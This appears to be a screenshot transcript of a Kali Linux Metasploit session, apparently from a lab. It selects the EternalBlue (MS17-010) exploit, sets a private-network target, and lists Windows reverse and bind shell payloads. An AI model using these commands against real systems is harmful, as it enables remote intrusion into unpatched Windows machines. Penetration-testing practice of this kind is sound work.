 root@kali: /home/kali/Desktop
File Actions Edit View Help
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.121.130
RHOSTS => 192.168.121.130
msf6 exploit(windows/smb/ms17_010_eternalblue) > search windows/x64/shell
Matching Modules
================
# Name Disclosure Date Rank Check Descript
ion
- ---- --------------- ---- ----- --------
---
0 exploit/windows/fileformat/vlc_mkv 2018-05-24 great No VLC Medi
a Player MKV Use After Free
1 payload/windows/x64/shell_bind_tcp normal No Windows
x64 Command Shell, Bind TCP Inline
2 payload/windows/x64/shell/bind_tcp_rc4 normal No Windows
x64 Command Shell, Bind TCP Stager (RC4 Stage Encryption, Metasm)
3 payload/windows/x64/shell/bind_tcp_uuid normal No Windows
x64 Command Shell, Bind TCP Stager with UUID Support (Windows x64)
4 payload/windows/x64/shell_reverse_tcp normal No Windows
x64 Command Shell, Reverse TCP Inline
5 payload/windows/x64/shell/reverse_tcp_rc4 normal No Windows
x64 Command Shell, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
6 payload/windows/x64/shell/reverse_tcp_uuid normal No Windows
x64 Command Shell, Reverse TCP Stager with UUID Support (Windows x64)
7 payload/windows/x64/shell/bind_named_pipe normal No Windows
x64 Command Shell, Windows x64 Bind Named Pipe Stager
8 payload/windows/x64/shell/bind_tcp normal No Windows
x64 Command Shell, Windows x64 Bind TCP Stager
9 payload/windows/x64/shell/bind_ipv6_tcp normal No Windows
x64 Command Shell, Windows x64 IPv6 Bind TCP Stager
10 payload/windows/x64/shell/bind_ipv6_tcp_uuid normal No Windows
x64 Command Shell, Windows x64 IPv6 Bind TCP Stager with UUID Support
11 payload/windows/x64/shell/reverse_tcp normal No Windows
x64 Command Shell, Windows x64 Reverse TCP Stager
Interact with a module by name or index. For example info 11, use 11 or use payload/windows/x
64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >